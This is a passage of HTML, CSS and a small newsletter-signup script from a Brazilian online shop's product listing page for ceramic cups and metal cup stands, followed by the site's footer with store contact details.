fa-heart"> </i> </div> </button> </div> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="dedcription-btn btn-secondary button-style-secondary btn quickview flex position-relative" align-items="center" justify-content="end" data-src="https://www.lojamarioemarias.com.br/kit-2-xicaras-ceramicas-+-1-suporte-torre-de-metal-p410?quickview=1"> <span class="name-descripeion">Veja mais </span> <div class="btn-icon"> <i class="fa-solid fa-eye"> </i> </div></a><form data-element="form-ajax" data-callback="shoppingCart.added" method="post" action="/cart/add" name="f-add-cart" id="f-add-cart-410" class="flex" direction="column" justify-content="end"> <input type="hidden" name="pid" value="410"> <button alt="Comprar" type="submit" onclick="closeFancybox();" class="flex dedcription-btn btn button-style-primary btn-primary btn-lg bt-buy position-relative" title="Comprar" align-items="center" justify-content="end" wrap="true"> <span class="name-descripeion">Comprar </span> <div class="btn-icon"> <i class="fa-solid fa-cart-circle-plus"> </i> </div> </button></form> </div> </div> </div> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="space-between" data-id="411"> <div class="marks-card-product flex position-absolute" gap="5" direction="column"> <div class="mark-hotdeal text-center product-card-marks"> <span>Oferta </span> </div> </div> <a href="https://www.lojamarioemarias.com.br/kit-4-xicaras-ceramicas-+-1-suporte-torre-de-metal-p411" title="Kit 4 Xícaras Ceramicas + 1 Suporte Torre de Metal" class="flex product-link double-click-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img flex lazy" loading="lazy" data-element="product-image" data-subpath="411" data-file="torre.jpeg" data-width="230" width="230" data-height="230" height="230" src="https://cdn.iset.io/assets/55287/produtos/411/thumb_230-230-torre.jpeg" alt="Kit 4 Xícaras Ceramicas + 1 Suporte Torre de Metal"/> </figure> </a> <div class="data-footer-card"> <a href="https://www.lojamarioemarias.com.br/kit-4-xicaras-ceramicas-+-1-suporte-torre-de-metal-p411" title="Kit 4 Xícaras Ceramicas + 1 Suporte Torre de Metal" class="product-link-data flex" direction="column"> <div class="product-card-title grid-only"> <b>Kit 4 Xícaras Ceramicas + 1 Suporte Torre de Metal</b> </div> <div class="product-card-price w-100"> <div class="currentPrice flex" align-items="center" wrap="true" data-element="price"> <div class="price" data-element="sale-price">R$ 64,99</div><div class="installment-plan"> ou em até 12x de R$ 7,33 no cartão </div> </div> </div> </a> </div> <div class="block-fixed-card position-absolute"> <div class="product-card-action flex" direction="column" gap="10"> <div class="wishlist flex" justify-content="end"> <button data-pid="411" type="button" class="flex dedcription-btn btn btn-wishlist position-relative" align-items="center" > <span class="name-descripeion">Lista de desejos </span> <div class="btn-icon"> <i class="far fa-heart"> </i> </div> </button> </div> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="dedcription-btn btn-secondary button-style-secondary btn quickview flex position-relative" align-items="center" justify-content="end" data-src="https://www.lojamarioemarias.com.br/kit-4-xicaras-ceramicas-+-1-suporte-torre-de-metal-p411?quickview=1"> <span class="name-descripeion">Veja mais </span> <div class="btn-icon"> <i class="fa-solid fa-eye"> </i> </div></a><form data-element="form-ajax" data-callback="shoppingCart.added" method="post" action="/cart/add" name="f-add-cart" id="f-add-cart-411" class="flex" direction="column" justify-content="end"> <input type="hidden" name="pid" value="411"> <button alt="Comprar" type="submit" onclick="closeFancybox();" class="flex dedcription-btn btn button-style-primary btn-primary btn-lg bt-buy position-relative" title="Comprar" align-items="center" justify-content="end" wrap="true"> <span class="name-descripeion">Comprar </span> <div class="btn-icon"> <i class="fa-solid fa-cart-circle-plus"> </i> </div> </button></form> </div> </div> </div> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="space-between" data-id="981"> <div class="marks-card-product flex position-absolute" gap="5" direction="column"> </div> <a href="https://www.lojamarioemarias.com.br/xicara-ceramica-branca-e-int-preto-150ml-p-suporte-metal-p981" title="XÍCARA CERAMICA - BRANCA E INT. PRETO - 150ML P/ SUPORTE METAL" class="flex product-link double-click-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img flex lazy" loading="lazy" data-element="product-image" data-subpath="981" data-file="xicara-inerior-preta.jpg" data-width="230" width="230" data-height="230" height="230" src="https://cdn.iset.io/assets/55287/produtos/981/thumb_230-230-xicara-inerior-preta.jpg" alt="XÍCARA CERAMICA - BRANCA E INT. PRETO - 150ML P/ SUPORTE METAL"/> </figure> </a> <div class="data-footer-card"> <a href="https://www.lojamarioemarias.com.br/xicara-ceramica-branca-e-int-preto-150ml-p-suporte-metal-p981" title="XÍCARA CERAMICA - BRANCA E INT. PRETO - 150ML P/ SUPORTE METAL" class="product-link-data flex" direction="column"> <div class="product-card-title grid-only"> <b>XÍCARA CERAMICA - BRANCA E INT. PRETO - 150ML P/ SUPORTE METAL</b> </div> <div class="product-card-rating flex" direction="row" wrap="false"> <div class="stars flex w-100 no-votes" align-items="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-price w-100"> <div class="currentPrice flex" align-items="center" wrap="true" data-element="price"> <div class="price" data-element="sale-price">R$ 14,90</div><div class="installment-plan"> ou em até 12x de R$ 1,68 no cartão </div> </div> </div> </a> </div> <div class="block-fixed-card position-absolute"> <div class="product-card-action flex" direction="column" gap="10"> <div class="wishlist flex" justify-content="end"> <button data-pid="981" type="button" class="flex dedcription-btn btn btn-wishlist position-relative" align-items="center" > <span class="name-descripeion">Lista de desejos </span> <div class="btn-icon"> <i class="far fa-heart"> </i> </div> </button> </div> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="dedcription-btn btn-secondary button-style-secondary btn quickview flex position-relative" align-items="center" justify-content="end" data-src="https://www.lojamarioemarias.com.br/xicara-ceramica-branca-e-int-preto-150ml-p-suporte-metal-p981?quickview=1"> <span class="name-descripeion">Veja mais </span> <div class="btn-icon"> <i class="fa-solid fa-eye"> </i> </div></a><form data-element="form-ajax" data-callback="shoppingCart.added" method="post" action="/cart/add" name="f-add-cart" id="f-add-cart-981" class="flex" direction="column" justify-content="end"> <input type="hidden" name="pid" value="981"> <button alt="Comprar" type="submit" onclick="closeFancybox();" class="flex dedcription-btn btn button-style-primary btn-primary btn-lg bt-buy position-relative" title="Comprar" align-items="center" justify-content="end" wrap="true"> <span class="name-descripeion">Comprar </span> <div class="btn-icon"> <i class="fa-solid fa-cart-circle-plus"> </i> </div> </button></form> </div> </div> </div> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="space-between" data-id="982"> <div class="marks-card-product flex position-absolute" gap="5" direction="column"> </div> <a href="https://www.lojamarioemarias.com.br/xicara-ceramica-branca-e-int-rosa-150ml-p-suporte-metal-p982" title="XÍCARA CERAMICA - BRANCA E INT. ROSA - 150ML P/ SUPORTE METAL" class="flex product-link double-click-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img flex lazy" loading="lazy" data-element="product-image" data-subpath="982" data-file="xicara-inerior-rosa.jpg" data-width="230" width="230" data-height="230" height="230" src="https://cdn.iset.io/assets/55287/produtos/982/thumb_230-230-xicara-inerior-rosa.jpg" alt="XÍCARA CERAMICA - BRANCA E INT. ROSA - 150ML P/ SUPORTE METAL"/> </figure> </a> <div class="data-footer-card"> <a href="https://www.lojamarioemarias.com.br/xicara-ceramica-branca-e-int-rosa-150ml-p-suporte-metal-p982" title="XÍCARA CERAMICA - BRANCA E INT. ROSA - 150ML P/ SUPORTE METAL" class="product-link-data flex" direction="column"> <div class="product-card-title grid-only"> <b>XÍCARA CERAMICA - BRANCA E INT. ROSA - 150ML P/ SUPORTE METAL</b> </div> <div class="product-card-rating flex" direction="row" wrap="false"> <div class="stars flex w-100 no-votes" align-items="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-price w-100"> <div class="currentPrice flex" align-items="center" wrap="true" data-element="price"> <div class="price" data-element="sale-price">R$ 14,90</div><div class="installment-plan"> ou em até 12x de R$ 1,68 no cartão </div> </div> </div> </a> </div> <div class="block-fixed-card position-absolute"> <div class="product-card-action flex" direction="column" gap="10"> <div class="wishlist flex" justify-content="end"> <button data-pid="982" type="button" class="flex dedcription-btn btn btn-wishlist position-relative" align-items="center" > <span class="name-descripeion">Lista de desejos </span> <div class="btn-icon"> <i class="far fa-heart"> </i> </div> </button> </div> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="dedcription-btn btn-secondary button-style-secondary btn quickview flex position-relative" align-items="center" justify-content="end" data-src="https://www.lojamarioemarias.com.br/xicara-ceramica-branca-e-int-rosa-150ml-p-suporte-metal-p982?quickview=1"> <span class="name-descripeion">Veja mais </span> <div class="btn-icon"> <i class="fa-solid fa-eye"> </i> </div></a><form data-element="form-ajax" data-callback="shoppingCart.added" method="post" action="/cart/add" name="f-add-cart" id="f-add-cart-982" class="flex" direction="column" justify-content="end"> <input type="hidden" name="pid" value="982"> <button alt="Comprar" type="submit" onclick="closeFancybox();" class="flex dedcription-btn btn button-style-primary btn-primary btn-lg bt-buy position-relative" title="Comprar" align-items="center" justify-content="end" wrap="true"> <span class="name-descripeion">Comprar </span> <div class="btn-icon"> <i class="fa-solid fa-cart-circle-plus"> </i> </div> </button></form> </div> </div> </div> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="space-between" data-id="1006"> <div class="marks-card-product flex position-absolute" gap="5" direction="column"> </div> <a href="https://www.lojamarioemarias.com.br/xicara-ceramica-branca-e-int-verde-150ml-p-suporte-metal-p1006" title="XÍCARA CERAMICA - BRANCA E INT. VERDE - 150ML P/ SUPORTE METAL" class="flex product-link double-click-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img flex lazy" loading="lazy" data-element="product-image" data-subpath="1006" data-file="xicara-interior-verde.jpg" data-width="230" width="230" data-height="230" height="230" src="https://cdn.iset.io/assets/55287/produtos/1006/thumb_230-230-xicara-interior-verde.jpg" alt="XÍCARA CERAMICA - BRANCA E INT. VERDE - 150ML P/ SUPORTE METAL"/> </figure> </a> <div class="data-footer-card"> <a href="https://www.lojamarioemarias.com.br/xicara-ceramica-branca-e-int-verde-150ml-p-suporte-metal-p1006" title="XÍCARA CERAMICA - BRANCA E INT. VERDE - 150ML P/ SUPORTE METAL" class="product-link-data flex" direction="column"> <div class="product-card-title grid-only"> <b>XÍCARA CERAMICA - BRANCA E INT. VERDE - 150ML P/ SUPORTE METAL</b> </div> <div class="product-card-rating flex" direction="row" wrap="false"> <div class="stars flex w-100 no-votes" align-items="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-price w-100"> <div class="currentPrice flex" align-items="center" wrap="true" data-element="price"> <div class="price" data-element="sale-price">R$ 16,90</div><div class="installment-plan"> ou em até 12x de R$ 1,91 no cartão </div> </div> </div> </a> </div> <div class="block-fixed-card position-absolute"> <div class="product-card-action flex" direction="column" gap="10"> <div class="wishlist flex" justify-content="end"> <button data-pid="1006" type="button" class="flex dedcription-btn btn btn-wishlist position-relative" align-items="center" > <span class="name-descripeion">Lista de desejos </span> <div class="btn-icon"> <i class="far fa-heart"> </i> </div> </button> </div> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="dedcription-btn btn-secondary button-style-secondary btn quickview flex position-relative" align-items="center" justify-content="end" data-src="https://www.lojamarioemarias.com.br/xicara-ceramica-branca-e-int-verde-150ml-p-suporte-metal-p1006?quickview=1"> <span class="name-descripeion">Veja mais </span> <div class="btn-icon"> <i class="fa-solid fa-eye"> </i> </div></a><form data-element="form-ajax" data-callback="shoppingCart.added" method="post" action="/cart/add" name="f-add-cart" id="f-add-cart-1006" class="flex" direction="column" justify-content="end"> <input type="hidden" name="pid" value="1006"> <button alt="Comprar" type="submit" onclick="closeFancybox();" class="flex dedcription-btn btn button-style-primary btn-primary btn-lg bt-buy position-relative" title="Comprar" align-items="center" justify-content="end" wrap="true"> <span class="name-descripeion">Comprar </span> <div class="btn-icon"> <i class="fa-solid fa-cart-circle-plus"> </i> </div> </button></form> </div> </div> </div> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="space-between" data-id="1007"> <div class="marks-card-product flex position-absolute" gap="5" direction="column"> </div> <a href="https://www.lojamarioemarias.com.br/xicara-ceramica-branca-e-int-vermelha-150ml-p-suporte-metal-p1007" title="XÍCARA CERAMICA - BRANCA E INT. VERMELHA - 150ML P/ SUPORTE METAL" class="flex product-link double-click-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img flex lazy" loading="lazy" data-element="product-image" data-subpath="1007" data-file="xicara-interior-vermelha.jpg" data-width="230" width="230" data-height="230" height="230" src="https://cdn.iset.io/assets/55287/produtos/1007/thumb_230-230-xicara-interior-vermelha.jpg" alt="XÍCARA CERAMICA - BRANCA E INT. VERMELHA - 150ML P/ SUPORTE METAL"/> </figure> </a> <div class="data-footer-card"> <a href="https://www.lojamarioemarias.com.br/xicara-ceramica-branca-e-int-vermelha-150ml-p-suporte-metal-p1007" title="XÍCARA CERAMICA - BRANCA E INT. VERMELHA - 150ML P/ SUPORTE METAL" class="product-link-data flex" direction="column"> <div class="product-card-title grid-only"> <b>XÍCARA CERAMICA - BRANCA E INT. VERMELHA - 150ML P/ SUPORTE METAL</b> </div> <div class="product-card-rating flex" direction="row" wrap="false"> <div class="stars flex w-100 no-votes" align-items="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-price w-100"> <div class="currentPrice flex" align-items="center" wrap="true" data-element="price"> <div class="price" data-element="sale-price">R$ 14,90</div><div class="installment-plan"> ou em até 12x de R$ 1,68 no cartão </div> </div> </div> </a> </div> <div class="block-fixed-card position-absolute"> <div class="product-card-action flex" direction="column" gap="10"> <div class="wishlist flex" justify-content="end"> <button data-pid="1007" type="button" class="flex dedcription-btn btn btn-wishlist position-relative" align-items="center" > <span class="name-descripeion">Lista de desejos </span> <div class="btn-icon"> <i class="far fa-heart"> </i> </div> </button> </div> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="dedcription-btn btn-secondary button-style-secondary btn quickview flex position-relative" align-items="center" justify-content="end" data-src="https://www.lojamarioemarias.com.br/xicara-ceramica-branca-e-int-vermelha-150ml-p-suporte-metal-p1007?quickview=1"> <span class="name-descripeion">Veja mais </span> <div class="btn-icon"> <i class="fa-solid fa-eye"> </i> </div></a><form data-element="form-ajax" data-callback="shoppingCart.added" method="post" action="/cart/add" name="f-add-cart" id="f-add-cart-1007" class="flex" direction="column" justify-content="end"> <input type="hidden" name="pid" value="1007"> <button alt="Comprar" type="submit" onclick="closeFancybox();" class="flex dedcription-btn btn button-style-primary btn-primary btn-lg bt-buy position-relative" title="Comprar" align-items="center" justify-content="end" wrap="true"> <span class="name-descripeion">Comprar </span> <div class="btn-icon"> <i class="fa-solid fa-cart-circle-plus"> </i> </div> </button></form> </div> </div> </div> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex out-of-stock" direction="column" justify-content="space-between" data-id="983"> <div class="marks-card-product flex position-absolute" gap="5" direction="column"> </div> <a href="https://www.lojamarioemarias.com.br/xicara-ceramica-branca-e-int-azul-150ml-p-suporte-metal-p983" title="XÍCARA CERAMICA - BRANCA E INT. AZUL - 150ML P/ SUPORTE METAL" class="flex product-link double-click-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img flex lazy" loading="lazy" data-element="product-image" data-subpath="983" data-file="xicara-inerior-azul.jpg" data-width="230" width="230" data-height="230" height="230" src="https://cdn.iset.io/assets/55287/produtos/983/thumb_230-230-xicara-inerior-azul.jpg" alt="XÍCARA CERAMICA - BRANCA E INT. AZUL - 150ML P/ SUPORTE METAL"/> </figure> </a> <div class="data-footer-card"> <a href="https://www.lojamarioemarias.com.br/xicara-ceramica-branca-e-int-azul-150ml-p-suporte-metal-p983" title="XÍCARA CERAMICA - BRANCA E INT. AZUL - 150ML P/ SUPORTE METAL" class="product-link-data flex" direction="column"> <div class="product-card-title grid-only"> <b>XÍCARA CERAMICA - BRANCA E INT. AZUL - 150ML P/ SUPORTE METAL</b> </div> <div class="product-card-rating flex" direction="row" wrap="false"> <div class="stars flex w-100 no-votes" align-items="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-price w-100"> <div class="currentPrice flex" align-items="center" wrap="true" data-element="price"> <div class="price" data-element="sale-price">R$ 14,90</div><div class="installment-plan"> ou em até 12x de R$ 1,68 no cartão </div> </div> </div> </a> </div> <div class="chip out-of-stock text-center position-absolute"> <i class="fas fa-times-circle"> </i> Indisponível </div> </div> </div><div class="collection-paginate"> </div> </div> </div> </div></section><style> footer.foot { margin-top: 95px; } .foot-logo img { max-width: 200px; height: auto; } .foot-information { background: var(--cor-bg-rodape, #ccc); border-top: 10px solid var(--cor-bg-news); } .foot-copyright { background: var(--cor-bg-creditos, #fff); color: var(--cor-txt-creditos, #555); } .foot-content { padding: 50px 15px; max-width: 250px; } .foot-content ul li { margin-bottom: 10px; } .foot-content li a { color: var(--cor-txt-rodape, #555); } .foot-content li a:hover { color: var(--cor-txt-rodape-hover, #999); } .foot-container-information { padding: 40px 0; z-index: 1; } .foot-container-information h5 { color: var(--cor-txt-rodape, #555); margin-bottom: 10px; margin-top: 0px; letter-spacing: 0.5px; font-size: 100%; } .foot-container-information li { color: var(--cor-txt-rodape, #555); font-size: 87.5%; } .foot-contact-list > div { display: flex; max-width: 340px; gap: 10px; } .foot-container-copyright { padding: 15px; align-items: center; } .foot-copy { font-size: 75%; } @media (max-width: 1080px) { footer.foot { margin-top: 30px; } .foot-information { border: none; } .foot-content { padding: 0 15px; } .foot-logo { max-width: none; width: 100%; align-items: center; } .foot-container-information { flex-wrap: wrap; padding: 0 0 20px; } .foot-container-information > div + div { border: none; } .foot-social { justify-content: center; flex-wrap: wrap; } .foot-container-copyright { flex-direction: column; align-items: center; } .foot-copy { text-align: center; } .foot-content-payment .footer-payment-security { justify-content: center; } } @media (max-width: 768px) { .foot-logo { max-width: none; width: 100%; align-items: center; } .foot-content { max-width: none; width: 100%; text-align: center; } }</style><div class="plugin_whats"> <a href="https://api.whatsapp.com/send?phone=5517992659945" target="_blank" class="flex" direction="column" align-items="center" justify-content="center"> <i class="fab fa-whatsapp"> </i> </a></div><style> .plugin_whats { position: fixed; bottom: 50px; right: 10px; z-index: 5; } .plugin_whats a { padding: 10px; font-size: 200%; background-color: #555; color: #fff; border-radius: 50%; width: 45px; height: 45px; opacity: 0.7; } .plugin_whats a:hover { opacity: 1; } @media (max-width: 600px) { .plugin_whats a, #back2Top { width: 35px; height: 35px; font-size: 150%; } }</style><a href="#" id="back2Top" title="Back to top"> <i class="fa-duotone fa-circle-arrow-up"> </i></a><style type="text/css"> #back2Top { overflow: hidden; z-index: 5; display: none; cursor: pointer; position: fixed; bottom: 50px; left: 15px; color: var(--cor-txt-gerais); text-align: center; font-size: 200%; text-decoration: none; opacity: 0.8; } #back2Top:hover { opacity: 1; } @media (max-width: 600px) { #back2Top { font-size: 150%; } }</style><footer class="foot"> <div class="foot-information "> <div class="custom-container foot-container-information foot-container flex position-relative" justify-content="space-between" gap="20"> <div class="foot-newsletter w-100 position-absolute">  <div class="footer-newsletter newsletter flex w-100" align-items="center"> <div class="newsletter-title flex" align-items="center" gap="10"> <div class="news-icon"> <i class="fa-duotone fa-circle-envelope fa-4x"> </i> </div> <div class="news-text flex" direction="column"> <h4>Cadastre-se em nossa Newsletter</h4> <p>Você poderá receber todas as nossas novidades!</p> </div> </div> <div class="newsletter-form flex" align-items="center"> <form action="/cadastro_newsletter.php" class="newsletter-form flex position-relative" gap="5" align-items="center" justify-content="center" id="newsletter" method="post" name="newsletter" onsubmit="return newsletterRegister();"> <input class="newsletter-input" id="newsletter_name" name="newsletter_name" placeholder="nome" type="text"/> <input class="newsletter-input" id="newsletter_email" name="newsletter_email" placeholder="Insira o e-mail aqui ..." type="text"/> <div class="registered-successfully position-relative w-100"> <button class=" btn btn-success w-100 h-100" type="submit"> <div class="ripple"> </div> <i class="fa-regular fa-circle-envelope"> </i> Inscreva-se! </button> </div> </form> </div></div><style> .foot-newsletter { top: -55px; } .footer-newsletter { background: var(--cor-bg-news); color: var(--cor-txt-nwes); max-width: calc(1280px - 15px); justify-content: space-around; margin: auto; height: 100px; border-radius: 100px; } .news-text h4 { margin: 0; font-size: 18px; color: var(--cor-txt-nwes); } .news-text p { font-size: 14px; color: var(--cor-txt-nwes); } .newsletter-form .newsletter-input { border: none; border-radius: 25px; padding: 10px 15px; height: 40px; font-size: 87.5%; width: 200px; } .registered-successfully { height: 40px; width: 150px; } .newsletter .btn.btn-success { background-color: var(--cor-bg-btn-nwes); color: #fff; font-size: 87.5%; } .newsletter .btn.btn-success:hover { filter: contrast(150%); background-color: var(--cor-bg-btn-nwes); } .message.news-erro, .message.news-sucesso { z-index: 10; border-radius: 25px; position: absolute; } .message.news-erro { max-width: 250px; border-radius: 10px; top: -26px; background: var(--cor-bg-bt-alerta); color: var(--cor-txt-bt-alerta); font-size: 87.5%; } @media (max-width: 1280px) { .footer-newsletter { max-width: calc(100% - 15px); } } @media (max-width: 1080px) { .footer-newsletter { max-width: 100%; border-radius: 0; display: flex; flex-direction: column; justify-content: center; height: auto; padding: 15px; gap: 15px; } .newsletter .news-icon { display: none; } .foot-newsletter { position: unset; } } @media (max-width: 768px) { .newsletter-title { display: flex; flex-direction: column; line-height: inherit; text-align: center; } .newsletter-form { flex-direction: column; width: 100%; } .newsletter-form .newsletter-input { width: 80%; } .registered-successfully { width: 80%; margin: 15px 0 5px; } .message.news-erro { top: -25px; } }</style><script> function newsletterRegister() { return ( validaNewsletter() && $.ajax({ type: "POST", url: "/cadastro_newsletter.php?ajax=true", data: $(".newsletter form#newsletter").serialize(), headers: { ajaxSubmit: !0 } , dataType: "json", beforeSend: function () { loadingMsg("", ".newsletter form#newsletter"); } , complete: function (e) { $(".newsletter form#newsletter").unblock(); } , success: function (e) { $(".newsletter #newsletter .message").remove(), e.message ? ($(".newsletter #newsletter").prepend( '<div class="message news-erro danger flex w-100 position-absolute" justify-content="center" align-items="center">Verifique seu e-mail</div>' ), setTimeout(function () { $(".footer-newsletter .danger").fadeOut("slow"); } , 2e3)) : ($(".newsletter #newsletter").prepend( '<div class="message news-sucesso btn btn-primary btn-success button-style-primary flex w-100 position-absolute w-100 h-100" align-items="center" justify-content="center">Sucesso! Obrigado por se cadastrar!</div>' ), setTimeout(function () { $("form#newsletter .message.news-sucesso").fadeOut("slow"); } , 2e3)); } , } ), !1 ); }</script>  </div>  <div class="foot-information-pages foot-content"> <h5>Institucional</h5> <ul> <li> <a href="https://www.lojamarioemarias.com.br/rastreamento/" title="" class="undereffect" >Rastreamento</a> </li> <li> <a href="https://www.lojamarioemarias.com.br/termo-de-aceitacao/" title="" class="undereffect" >TERMO DE ACEITAÇÃO</a> </li> </ul> </div>  <div class="foot-customer-area foot-content"> <h5>Informações</h5> <ul> <li> <a href="https://www.lojamarioemarias.com.br/goto/register">Criar conta </a> </li> <li> <a href="https://www.lojamarioemarias.com.br/goto/account" class="undereffect">Minha conta </a> </li> <li> <a href="/minha-conta/pedidos/" class="undereffect">Meus pedidos </a> </li> <li> <a href="https://www.lojamarioemarias.com.br/cart">Meu Carrinho </a> </li> <li> <a href="/minha-conta/listas/desejo/" class="undereffect">Lista de desejos </a> </li> </ul> </div>  <div class="foot-contact-list foot-content"> <h5>Contatos</h5> <ul> <li> <a href="tel:+55(17) 9926-59945" class="undereffect">(17) 9926-59945</a> </li> <li> <a href="https://api.whatsapp.com/send?phone=5517992659945" target="_blank" class="undereffect">(17) 99265-9945</a> </li> <li> <a href="mailto:lojamarioemarias@gmail.com" class="undereffect">lojamarioemarias@gmail.com</a> </li> <li> <span>Avenida da Saudade, nº 3906, Vila Santa Cruz - S.J. do Rio Preto - SP. CEP 15014-020</span> </li> </ul> </div>  <div class="foot-logo foot-information-pages foot-content flex" aling-items="center" gap="10" direction="column"> <a href="/index.php"> <img alt="Logo da loja Mario e Marias - Loja" height="85" src="https://cdn.iset.io/assets/55287/imagens/mm-logo-roxo.png" title="Loja Mario e Marias - Loja" width="auto" /> </a> <div class="foot-contacts-sociais flex" gap="5" wrap="true" justify-content="center"> <div> <style> .foot-contacts-sociais .icon-intagram { border-radius: 100%; width: 30px; height: 30px; font-size: 87.5%; color: #fff; background: linear-gradient(to right, #833AB4, #C13584, #E1306C, #FD1D1D, #F77737, #FCAF45); } </style> <a href="https://www.instagram.com/marioemarias" class="icon-intagram flex" align-items="center" justify-content="center" target="_blank"> <i class="fa-brands fa-instagram"> </i> </a> </div> <div> <style> .foot-contacts-sociais .icon-twitter { border-radius: 100%; width: 30px; height: 30px; font-size: 87.5%; color: #fff; background: #00acee; } </style> <a href="https://twitter.com/" target="_blank" class="icon-twitter flex" align-items="center" justify-content="center"> <i class="fa-brands fa-twitter"> </i> </a> </div> <div> <style> .foot-contacts-sociais .icon-youtube { border-radius: 100%; width: 30px; height: 30px; font-size: 87.5%; color: #fff; background: #c4302b; } </style> <a href="https://www.youtube.com/" target="_blank" class="icon-youtube flex" align-items="center" justify-content="center"> <i class="fa-brands fa-youtube"> </i> </a> </div> <div> <style> .foot-contacts-sociais .icon-tiktok { border-radius: 100%; width: 30px; height: 30px; font-size: 87.5%; color: #fff; background: #000; } </style> <a href="https://www.tiktok.com/@marioemarias_oficial" target="_blank" class="icon-tiktok flex" align-items="center" justify-content="center"> <i class="fa-brands fa-tiktok"> </i> </a> </div> <div> <style> .foot-contacts-sociais .icon-facebook { border-radius: 100%; width: 30px; height: 30px; font-size: 87.5%; color: #fff; background: #3b5998; } </style> <a href="https://www.facebook.com/marioemarias" target="_blank" class="icon-facebook flex" align-items="center" justify-content="center"> <i class="fa-brands fa-facebook-f"> </i> </a> </div> </div> </div> </div> </div> <div class="foot-copyright"> <div class="foot-container custom-container foot-container-copyright flex" aling-items="center" justify-content="space-between" gap="10"> <div class="foot-copy"> <div> <b>Mario e Marias - Loja</b> - TODOS OS DIREITOS RESERVADOS. </div> <div> CNPJ: 35.082.138/0001-61 </div> <div> Proibida a reprodução total ou parcial. Preços e estoque sujeitos a alteração sem aviso prévio. </div> </div> <div class="foot-content-payment"> </div> </div> </div> </footer><style> div#popups #popup-blank{ display: none; } div#popups { position: fixed; top: 0; right: 0; left: 0; display: flex; justify-content: center; align-items: center; width: 100%; height: 100%; z-index: -1; background-color: transparent; transition: background-color ease-in-out 300ms, z-index 600ms; } div#popups.show { background-color: #00000099; z-index: 10; } #popups .banner { position: absolute; margin: 30%; max-width: 600px; max-height: 600px; opacity: 0; transform: scaleY(0%); transition: transform 300ms, opacity ease-in-out 300ms; } #popups .banner.show { opacity: 1; transform: scaleY(100%); } #popups .content { /*box-shadow: rgb(0 0 0 / 30%) 0px 10px 30px 0px;*/ } #popups .close { display: flex; justify-content: center; align-items: center; position: absolute; top: -15px; right: -15px; width: 30px; height: 30px; border-radius: 100%; cursor: pointer; background-color: var(--cor-bg-bt-cancel); color: var(--cor-txt-bt-cancel); opacity: 0.8; z-index: 10; } /* Medias */ @media (max-width: 600px){ #popups .banner { position: absolute; margin: 0; max-width: 85%; } } #alert, #lgpd{ position: fixed; max-width: 80%; min-width: 800px; opacity: 0; transform: scaleY(0%) translateX(-50%); transition: transform 300ms, opacity ease-in-out 300ms; bottom: 32px; left: 50%; background-color: white; box-shadow: 0px 5px 15px -10px #000000, 0px 0px 10px 10px rgb(0 0 0 / 0%); z-index: 10; } #alert.show, #lgpd.show { opacity: 0.9; transform: scaleY(100%) translateX(-50%); } #alert.show:hover, #lgpd.show:hover{ opacity: 1; } #alert .content, #lgpd .content{ display: grid; grid-template-columns: 1fr 180px; min-height: 80px; align-items: center; background-color: var(--cor-bg-blcs-gp); color: var(--cor-txt-nome-prto, #333); } #alert .close button, #lgpd .close button{ height: 60px; margin-right: 10px; width: 170px; } #alert .banners.tag-alerta, #lgpd .banners.tag-lgpd{ padding: 10px; } #alert .banners.tag-alerta a, #lgpd .banners.tag-lgpd a{ position: relative; font-weight: 500; } #alert .banners.tag-alerta a:after, #lgpd .banners.tag-lgpd a:after{ content: ''; background: var(--cor-txt-nome-prto); width: 0; height: 2px; position: absolute; bottom: 0; left: 0; transition: all 0.3s ease-in-out; } #alert .banners.tag-alerta a:hover:after, #lgpd .banners.tag-lgpd a:hover:after{ width: 100%; } .yes-age, .not-age { cursor: pointer; } @media (max-width: 800px) { #alert, #lgpd { min-width: 100%; max-width: 100%; bottom: 0px; } #alert.show, 